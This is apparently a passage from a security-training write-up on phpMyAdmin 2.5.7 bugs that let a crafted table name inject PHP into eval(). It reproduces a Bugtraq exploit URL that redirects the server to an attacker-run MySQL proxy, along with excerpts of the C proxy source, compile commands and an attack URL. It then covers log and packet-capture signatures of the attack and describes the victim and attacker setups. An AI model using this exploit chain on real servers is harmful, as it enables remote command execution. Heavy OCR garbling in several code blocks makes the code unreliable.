

Fig. 4 Exploiting bug number 1

The attacker can see on the vulnerable phpMyAdmin the database he created in his MySQL server. We can see here that he created a database called "phpmy", and this database contains one table called "mytable".

This bug in itself is not a vulnerability, as the attacker cannot exploit anything with it. All he can do is see whatever database and tables he wants being displayed in phpMyAdmin.

But along with a second bug, the exploit can take place as we are going to see.

#### **1.5.2 Bug number two:**

Following are comments from the bug reporter sent to the Bugtraq mailing list

```
1.b. Escape 'magic' quote (') oops
if variable $cfg['LeftFrameLight'] set to FALSE, this
part of codes is executed.
$eval_string = '$tablestack[\'' . implode('\'][\'',
$table) . '\'][\Upsilon_{pma\_name'\'][] = \Upsilon''. str replace(''\',')'.\sqrt{\sqrt{11}}, \sinh(e) . \sqrt{11};
eval($eval string);
```
**Example 10 Consults in the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the physical properties of the set of the set of the set of the** \$eval string will be php codes that executed by function eval(). If we have one table named 'mytable', eval string will have string value \$tablestack['']['pma\_name'][] = 'mytable'; phpMyAdmin is improper to handle escaping single quote. So that with crafted table name with its name contains meta-chars like this \\';exec(\"touch /tmp/touchable\");/\* \$eval string will have value  $$tablestack['']['pma_name'][] = \langle \langle \setminus \rangle :stack('touch)$ /tmp/touchable");/\*'; In php language, It consists of three php statements. The last statement without trailing comment just gives a warning message in php.

This second bug occurs only if variable \$cfg['LeftFrameLight'] is set to FALSE in phpMyAdmin configuration file (config.inc.php).

In this case, a part of code is executed in left.php, which contains an 'eval()' statement.

properly performed by phpMyAdmin. Eval() evaluates a string as PHP code, it is where input validation isn't

Here, eval() evaluates a string containing table names from a database configured in phpMyAdmin.

eval(\$eval string);

with (if the table name is mytable):

\$eval\_string =(\$tablestack['']['pma\_name'][] = 'mytable';)

phpMyAdmin does not escape single quotes ('), and does not validate input from table names, like meta-characters. So if we could have a table with a name like

\\';exec(\"touch /tmp/touchable\");/\*

we would have 3 PHP strings evaluated:

```
eval({\text{Stablestack}}['']['pma_name'][] = '\\ \langle \rangle/tmp/touchable");/*';);
```
which is equivalent to execute the 3 PHP lines (single quotes are not escaped):

```
eval( $tablestack['']['pma name'][] = '\\\';);eval( exec("touch /tmp/touchable"););
eval( /* ; );
```
The second statement above is where we would inject code in PHP. As discussed earlier, PHP is a server-side language, so we could inject any code to be executed on the victim server. Here we are just creating a file in /tmp directory:

```
touch /tmp/touchable
```
but any command could be executed, with the privileges of the the owner of the Web server process.

The problem is that MySQL does not allow table names with meta-characters, this is why an exploit code is required.

#### **1.5.3 Exploit code:**

Following are comments from the bug reporter sent to the Bugtraq mailing list

```
Fund Your Countries of the the privileges of the the Server process.<br>
Shelm is that MySQL does not allow table names with meta-<br>
Any an exploit code is required.<br>
Exploit code:<br>
The same of the bug reporter sent to the B
client query "SHOW TABLES", by replacing the real table
 2. Exploit 
 Since mysql does not allow table name contain meta-chars,
 we have to provide a wrapper of mysql server and acts as 
 a proxy except that it will sends a fake table name, when
 name with a string contains exploit codes. 
 http://target/phpMyAdmin-
 2.5.7/left.php?server=4&cfg[Servers][4][host]=attacker.ho
 st.com&cfg[Servers][4][port]=8889&cfg[Servers][4][auth_ty
 pe]=config&cfg[Servers][4][user]=user&cfg[Servers][4][pas
 sword]=pass&cfg[Servers][4][connect_type]=tcp&&cfg[Server
 s][4][only_db]=databasename
 In attacker.host.com mysql wrapper will listen in port 
 8889 waiting for connection.
```
By combining bug N°1 and bug N°2, the attacker can

- display a database and a table of his own on vulnerable phpMyAdmin
- run any PHP code that is included in a table name in phpMyAdmin.

As the attacker cannot create directly a MySQL table with the name

\\';exec(\"touch /tmp/touchable\");/\*

because of the meta-characters, some sort of proxy is required between MySQL database and the phpMyAdmin server.

When the attacker requests a database and table name through phpMyAdmin, the proxy will modify the table name and replace it with the desired code including meta-characters.

He will be able to execute any command on the target system with the privilege of user running the Web server (which is generally "apache").

This proxy was written by Nasir Simbolon, in C programming language. It is called phpmy-expt.c

First thing is to define 5 parameters in the C script :

```
CONTATAT CONTATAT CONTATAT CONTATAT CONTATAT CONTATAT CONTINUMERRANCE PONT ASSASS IN AUTHOMOTIC PORT S306<br>
E BIND PORT 3306<br>
E BIND PORT 3306<br>
E DATABASE "phpmy"<br>
*phpcodes = "exec(\"touch /tmp/your-phpmyare-<br>
*
#define BIND_PORT 8889
#define MYSQL_PORT 3306
#define HOSTNAME "localhost"
#define DATABASE "phpmy" 
char *phpcodes = "exec(\"touch /tmp/your-phpmyadmin-is-
vulnerable\");";
```
The request will come from the vulnerable phpMyAdmin to the system from where the exploit is launched, using Bug N°1. The request will be to show database and table names.

 $K_{\rm eff}$  final  $\mathcal{L}_{\rm eff}$   $\mathcal{L}_{\rm eff}$   $\mathcal{L}_{\rm eff}$ BIND PORT is the TCP port where the proxy will listen on, on the system from where the exploit is launched.

Then, the proxy connects to the attacker's database and requests the database and table names:

MYSQL PORT and HOSTNAME are the TCP port and hostname of the attacker's real MySQL Database. We consider here that the exploit code will run on the same server as the attacker's MySQL database.

DATABASE is the name of the database that the attacker has defined in MySQL : 'phpmy' here.

The script modifies the attacker's table name and inserts the code to execute (with meta-characters):

phpcodes is the variable containing the code to execute on the target system.

Finally, the response is sent back to phpMyAdmin with the code to inject, which will be executed using bug N°2.

The part of code executed is following:

```
int main(int argc,char* argv[])
{
     …
```

```
Example 18.1<br>
Example 18.1<br>
Example 18.2<br>
CONTAGE ACTS INTIC (State 200<br>
CONTAGE ACTS INTIC CONTAGE ACTS (STATGS)<br>
FORM<br>
EXECUTE:<br>
FORM<br>
EXECUTE:<br>
FORM<br>
EXECUTE:<br>
FORM<br>
EXECUTE:<br>
FORM<br>
EXECUTE:
n select = (sc > s_mysql)? sc : s_mysql;
       First, the request will come from the vulnerable phpMyAdmin to the system from
       where the exploit is launched, using Bug N°1. The proxy listens on the defined port.
       /* we listen to port */
       s daemon = listener();
      exptlen = build exploite code(dbname, phpcodes, &expt);
       for(i;{
            fprintf(stderr,"waiting for connection\n");
           if( -1 == (sc = accept(s daemon, (struct sockaddr
 *) \deltainal, \deltainal \delta) )
                 perror("accept()");
           /* if we get here, we have a new connection */ fprintf(stderr,"got client connection\n");
 mysql:
       Then, the proxy connects to the attacker's database:
 /* connect to mysql */
           s mysql = connect mysql();
           for(i; {
              FD ZERO(&rfds);
                  FD SET(sc, &rfds);
              FD SET(s mysql, &rfds);
        event \blacksquareselect(n select+1, &rfds, NULL, NULL, NULL);
                     …
                    if(FD_ISSET(s_mysql,&rfds)) 
              \rightarrow {
                    byte read = read(s mysql,buf,BUFFER LEN);
                     /* check for closing client connection*/
                    if(byte read == 0) {
                        shutdown(s_mysql,SHUT_RDWR);
                         close(s_mysql);
                         goto mysql;
               }
                     …
              If the 11<sup>th</sup> byte of the buffer received from MySQL database is 'T', then this is
              the table list. And the table name is replaced by the code to be executed.
              Finally, the response is sent back to phpMyAdmin with the code to
              inject, which will be executed using bug N°2
                    if( T' = buf[11])
```

```
\n{\n    for(i=0; i 
$$
\text{exptlen; i++)\n    but[i] = \text{expt}[i];\n    byte\_read = \text{exptlen;\n}\n}\n\nif(write(sc, but, byte\_read) < 0)\n    break;\n
$$

```

Consider a database name is 'phpmy' with a table name 'mytable'. As we can see from the code captured during a normal request to the database, if the  $11<sup>th</sup>$  byte of the response is 'T' or 0x54 in hexadecimal, then MySQL is responding to SHOW TABLE FROM 'phpmy' request :

| Untitled - Ethereal                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Elle<br>Edit                                                                                                    | View Go Capture Analyze                                                                                                    | Statistics<br><b>Help</b>                                                                                                    | $G \times S \oplus G \Leftrightarrow \Rightarrow \bot Z \otimes G \oplus B$               |                                                                                                    |  |  |
| Free:                                                                                                    |                                                                                                    | v + Expression > Efface: + Appliquer                                                                                                    |                                                                                           |                                                                                                    |  |  |
| Time<br>No.                                                                                                    | <b>Source</b>                                                                                                    | Destination                                                                                                    | Photocol linfo<br><b>WADE: Response</b>                                                   |                                                                                                    |  |  |
| 31 0.294726<br>32 0.294902<br>33 0.299881<br>34 0.300782<br>35 0.321569<br>36 0.321950<br>$\bullet$<br>FOORES CERESTY &<br>Packet Number: 1<br>Response Code: 1<br><b>b MySQL Protocol</b><br><b>D MuSQL Protocol</b><br>₩ MySQL Protocol<br>Packet Length: 8 |                                                                                                    |                                                                                                    | TCP.<br>TCP:<br>TCP:<br>HTTP<br>TCP                                                       | MuSQL Request Command: Quit<br>32808 ) musql [FIN, ACK] Seq=178 A<br>mysql > 32808 [FIN, ACK] Seg=6611<br>32808 > mysql [ACK] Seg=179 Ack=66<br>HTTP/1.1 200 DK (text/html)<br>55498 > http [ACK] Seq=670 Ack=144[# |  |  |
| Packet Number: 4<br>Response Code: 7<br>Pauload: mutable<br><b>D MySQL Protocol</b>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |                                                                                                    |  |  |
| $\blacksquare$<br>10000<br>O <sub>D</sub><br>0e<br>29.<br>0010<br>0020<br>78 12 Oc.<br>0030<br>a0 d3 76 00<br>16<br>0040<br>bb<br>ed<br>ooso<br>65<br>Бc<br>0060<br>$_{01}$                                                                                   | 3F<br>00<br>-Do<br>a8<br>ab:<br>00 6e 52 17 40 00 40 06<br>ea 80 28 92 79<br>00 01 01<br><b>DO</b><br>$\infty$<br>01<br>1b<br>70<br>69<br>60<br>野野<br>57<br>00<br>Fe 03 01 00 14 01 | 29<br>b7<br>b5<br>3a<br>.08<br>e5 80 09 64 78 10 09 64<br>63 07 d2 13 70 6d 80 18<br>08 0a<br>00 02<br>œ<br>OO.<br>or<br>68<br>70 6d<br>79 03<br>00 03 Fe 08 00 00 04 07 | <b>DD</b><br>45 08<br>28 bd 19 db 17 c6<br><b>654 B1</b><br>62<br>المنابذ المنا<br>400 00 | erlettet Jericale<br>$nR.B.B.$ $dx$ .d<br>$X_1$ , $X_2$ , $Y_3$ , $Y_4$ , $Z_5$ , $Z_7$ , $Z_7$<br>1ев 1л р Ломц.≘.<br>Nutable.                                                                                     |  |  |

Fig 5. Ethereal trace

Now, all the attacker has to do is compile the phpmy-explt.c script and run it.

#gcc phpmy-explt.c -o phpmy-explt #./phpmy-explt

And then connect to the vulnerable server with a special html request, as explained in bug N°1:

http://192.168.1.1/phpMyAdmin2.5.7/left.php?server=4&cfg[ Servers][4][host]=172.21.1.1&cfg[Servers][4][port]=8889&c fg[Servers][4][auth\_type]=config&cfg[Servers][4][user]=ro ot&cfg[Servers][4][password]=test&cfg[Servers][4][connect type]=tcp&cfq[Servers][4][only\_db]=phpmy

192.168.1.1 is the victim IP address, the server hosting the vulnerable phpMyAdmin.

172.21.1.1 is the device running the exploit code (proxy)

8889 is the TCP port running the proxy

root/test is the username/password on the attacker MySQL database

The script included in the table name will be executed on the remote target, with the privilege of the user running the web server process.

#### *1.6 Signatures of the attack*

#### **1.6.1 Signatures left on the system**

Note that the device running the exploit code (proxy)<br>
the TCP port running the proxy<br>
tis the username/password on the attacker MySQL databas<br>
ipt included in the table name will be executed on the rere<br>
privilege of the the attack. This is why it is important to have logging enabled on all your As the attack comes from TCP port 80 (HTTP) or TCP port 443 (HTTPS), the first thing to do is to look for the victim web server logs to find some trace of servers, in order to keep track of any malicious activity. On recent Apache web servers, logging is enabled by default.

The log file is located under /var/log/httpd/access\_log by default.

As this file belongs to root user, the apache user will not be able to clear this file or to modify it. This is important because if the exploit is successful, the attacker will have the privileges of apache user.

Here is the log of the malicious request on a server that has been attacked with this vulnerability.

# cat /var/log/httpd/access\_log | grep 'phpMyAdmin-2.5.7/left.php?'

172.21.1.1 - - [22/Nov/2004:07:10:55 +0100] "GET /phpMyAdmin-2.5.7/left.php?server=4&cfg[Servers][4][host]=172.21.1.1&cfg[Servers] [4][port]=8889&cfg[Servers][4][auth\_type]=config&cfg[Servers][4][user ]=root&cfg[Servers][4][password]=test&cfg[Servers][4][connect\_type]=t cp&cfg[Servers][4][only\_db]=phpmy HTTP/1.1" 200 1556 "-" "Mozilla/5.0 (X11; U; Linux i686; fr; rv:1.4.1) Gecko/20031114"

This is a sign that someone tried to attack the server using "phpMyAdmin multiple input vulnerabilities". It does not mean that the exploit was successful. We can see in this log extract:

- 1. The attacker IP address : 172.21.1.1
- 2. The date and time of the attack : [22/Nov/2004:07:10:55 +0100]
- 3. The HTTP request sent by the attacker to exploit bug N°1 in left.php seen previously.
- 4. The Web browser and OS of the attacker : Mozilla running on Linux.

We do not know if the exploit has been successful, nor the code that the attacker tried to run.

Unfortunately, the web server log is the only thing we can count on as trace of the attack on the system. Indeed, phpMyAdmin does not log any request and MySQL in not configured to log in standard installation process.

By default, the exploit creates an empty file called 'your-phpmyadmin-isvulnerable' in /tmp directory (which is writable by everyone). The command executed is

```
#touch /tmp/your-phpmyadmin-is-vulnerable
```
If the attacker was stupid enough to leave this default command, then a sign of the attack would be to see this file on your server.

The only way to know the code that was injected is to be running a packet sniffer on your network.

#### **1.6.2 Signatures left on the network**

It is very difficult and unlikely to catch signatures of this attack on the network. This because of 2 reasons:

- ault, the exploit creates an empty file called 'your-phptole' in /tmp directory (which is writable by everyone). The<br>dis<br>1 /tmp/your--phpmyadmin-is-vulnerable<br>ttacker was stupid enough to leave this default command,<br>ttack 1. The attack is initiated on the most common TCP port : TCP port 80 (HTTP). This is traffic used to browse the Internet. Logging this type traffic would require a lot of disk space and would be unmanageable. Even if you are running a Network Intrusion Detection System (NIDS), it is unlikely that a default rules will match the HTTP request seen above because it is a valid request from a HTTP point of view. As there is no CVE or CERT number for this vulnerability, there is not much chance that a special rule was created for it.
- 2. The second stage of the attack is to query the MySQL database through the proxy that the attacker has created. This proxy can run on any TCP port that the attacker chooses, and there is no single pattern that will match the request or the response. This makes it very difficult to create an intrusion detection rule dedicated to this exploit.

By chance, if you are running a packet sniffer on your network, and logging all traffic, you will be able to see the attack. Here is an example running Ethereal  $(11)$  packet sniffer:

First, you will see the HTTP request coming from the attacker. It is the same GET request as seen in the web server logs.



11. Ethereal Network protocol analyser URL: http://www.ethereal.com/ (07 December 2004)

Fig 6. trace of the attack : HTTP request

You can see the GET request on the right of the window, in the packet data.

Then, the connection from the vulnerable phpMyAdmin server to the MySQL proxy will be established. The proxy will respond with the modified table name containing the code to inject in PHP.

| (Untitled) - Ethereal                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Elle<br>Analyze<br>Edit<br>Capture<br>View<br>Gо<br>×<br><b>ANTI CLIMB</b>                                                                                                    | <b>Stanstics</b><br>Help                                                                                                    | $\triangleright$ $\triangleright$ $\triangler$ |
| <b>D</b> Elber                                                                                                    |                                                                                                    | Expression Effacer & Appliquer                                                                                                    |
| No. .<br>Time<br>Source                                                                                                    | Destination<br>777870                                                                                                    | $\bullet$<br>Protocal<br><b>Info</b>                                                                                                    |
| 29 0.331572<br>30.0.360094<br>31 0.362118<br>32 0.365624<br>33 0.367726                                                                                                    |                                                                                                    | TCP<br>32810 ><br>8889<br>Seg=99 Ack<br>EHEK I<br>TCP.<br>32810 > 8889<br>[PSH, ACK]<br>$Søq*9$<br>TCP<br>8889 ) 32810 [PSH, ACK] Seg=5<br>TCP<br>32810 > 8889 [PSH, ACK]<br>Senz1<br>TCP<br>8889 ><br>32810                                                                                                    |
| 34 0.371126<br>35 0.373326<br>36 0.429154<br>37 O 429398<br>$\left  \cdot \right $                                                                                                    |                                                                                                    | TCP<br>32810 > 8889<br>LPSH, ACK<br>$Seq=1$<br>TCP.<br>8889 > 32810<br>[PSH, ACK]<br>$Sep=6$<br>TCP.<br>32810 > 8889<br>[PSH, ACK]<br>S <sub>Q</sub><br>$Sann-1$<br>TCB<br>32810 3 8889<br><b>IEIN</b><br>ACK T.<br>٠                                                                                                    |
| 0000<br>00.0c<br>29.<br>a8.<br>ab.<br>8f 00<br><b>Oc</b><br>0010<br>OO.<br>85<br>00<br>06<br>9d<br>6a<br>$-40.$<br>40<br>0020<br>78<br>b9 80<br>2a c5 ec<br>12<br>10030<br>76 00<br>00 01 01<br>16<br>a0<br>3 <sub>d</sub><br>15<br>0040<br>01<br>69<br>36<br>oo<br>oo<br>70<br>69<br>51<br>0050<br>51<br>6ø<br>63<br>002822<br>œ<br>0060<br>fø<br>O3<br>01<br>14<br>D1<br>78<br>5c<br>65<br>10070<br>65<br>36<br>75<br>74<br>6d<br>79<br>70<br>10080<br>10090<br>69<br>69<br>26<br>a<br>Бë<br>28<br>100a0 | 29 b7<br>b5<br>3a<br>08<br>OO.<br>09<br>64<br>09<br>b2<br>06<br>78<br>10<br>b0.93<br>30<br>84 58<br>cf. 80.18<br>08<br>0a 29<br>22<br>1 <sub>b</sub><br>41<br>10<br>54<br>61<br>œ<br>œ<br>02<br>oo<br>۵f<br>68<br>00<br>70<br>бd<br>03<br>40<br>03<br>74<br>04<br>00<br>22<br>干梁<br>00<br>00<br>37<br>20<br>61<br>64<br>63<br>68<br>75<br>2d<br>68<br>70<br>6d<br>70<br>79<br>75<br>6с<br>бë<br>55<br>ĎÖ | 45 00<br>$-0.4$<br>35<br>OΟ<br>onomu                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| Data (data), 105 bytes<br>P: 49 D: 49 M: 0                                                                                                    |                                                                                                    | Fig 7. trace of the attack: response from MySQL proxy                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| Here, the proxy was running on TCP port 8889. The code injected was                                                                                                    |                                                                                                    |                                                                                                    |
| exec(\"touch /tmp/your-phpmyadmin-is-vulnerable\);                                                                                                    |                                                                                                    |                                                                                                    |
| as seen in the packet data highlighted.                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |

Fig 7. trace of the attack : response from MySQL proxy

#### **2 The Platforms/Environments**

#### *2.1 Victim's platform*

The victim's platform, called "vulnserver", is a web server running for a small company. It is accessible from Internet.

Figury Source of the subset of the same of the statement and supplied their database online via the web, and do some work from hey are secure because they are using an encrypted link (HTTPS) and there is a logon/password t In order to easily manage a MySQL database, company staff has installed PHP, phpMyAdmin and support MySQL on this platform. This way they can access their database online via the web, and do some work from home. They think they are secure because they are using an encrypted link to their web server (HTTPS) and there is a logon/password to access database information through phpMyAdmin.

Their web server is a Mandrake 10.1 Linux box, configured from scratch.

Following is a summary of the device configuration:

- Mandrake 10.1 Linux running on i386 Pentium III 450MHz 40GB
- Apache 2.0.50 web server
- Apache-mod php 2.0.50
- Apache-mod ssl 2.0.50
- MySQL-client 4.0.20
- PHP 4.3.8
- Php-mysql 4.3.8
- phpMyAdmin 2.5.7 (vulnerable)

When configuring phpMyAdmin, company staff has made several changes to the config file config.inc.php and made the following change:

```
$cfg['LeftFrameLight']= FALSE
```
They have configured phpMyAdmin to manage the MySQL database of the shop, installed on the same server as the web server. The rest of phpMyAdmin configuration file is as follows:

```
$i=0;$i++;$cfg['Servers'][$i]['host']=database
$cfg['Servers'][$i]['port']=3306
$cfg['Servers'][$i]['auth_type']=html
$cfg['Servers'][$i]['user']=root
$cfg['Servers'][$i]['password']=
$cfg['Servers'][$i]['connect_type']=tcp
```
#### *2.2 Source network*

The source of the attack comes from someone's home ADSL 1024 Kbps connection. This person uses the Wireless Access Point functionality of his ADSL modem. The Access Point is configured open.

The attacker discovered this Access Point while doing war driving, managed to connect due to the fact that there was no WEP key configured, and accessed the Internet to perform the attack anonymously.

The ADSL Router/Access Point is configured as DHCP server. It leases a public IP address to access the Internet.

The attacker's system is a laptop Thinkpad T23 with dual boot, Linux and Windows 2000. The attack was performed with the Linux operating system.

Following is a summary of the laptop configuration:

- Linux Fedora core 1 running on i386 Pentium III 1.2GHz
- Cisco 350 PCMCIA 802.11b Wireless card
- Mozilla-1.4.1-18 web browser
- MySQL-server 4.1.3 database
- MySQL-client 4.1.3
- MySQL-shared 4.1.3
- Netcat v1.10
- phpMyAdmin-2.5.7-pl1 (not vulnerable)

#### **2.3** *Target Network*  $\qquad \qquad \qquad$

The target network is the IT infrastructure of a small shop. The shop has a Web server to display articles online and do some advertisement. They do not sell online, but display articles availability, price, current sale promotions…

They have a WAN connection to access the Internet, with a pool of public addresses 129.1.1.0/29.

acker's system is a laptop Thinkpad T23 with dual boot,<br>
s 2000. The attack was performed with the Linux operating<br>
g is a summary of the laptop configuration:<br>
Linux Fedora core 1 running on i386 Pentium III 1.2GHz<br>
Cisco Their WAN router, a Cisco 1720 running IOS 12.1, has one DMZ, with the web server (vulnerable) in the public address range. There are no ACLs in the router. As they have only one Web server running linux, they are using the built-in firewall of the web server, for cost reasons.

Also connected to this router is the shop Intranet, where can be found cash registers and a MySQL database. The Intranet is in the private address range 192.168.1.0/24, not routed on the Internet.

The cash registers are simple workstations.

The database server is running Linux Mandrake 10.1 and MySQL 4.0.20.

The web server is configured to manage the database with phpMyAdmin.

Company staff uses it to work from home. Only HTTPS connections are accepted to manage the database through phpMyAdmin. Additionally, a logon/password is required to manage the database.

They have set up the "iptables" built-in firewall the Web server with this ruleset:

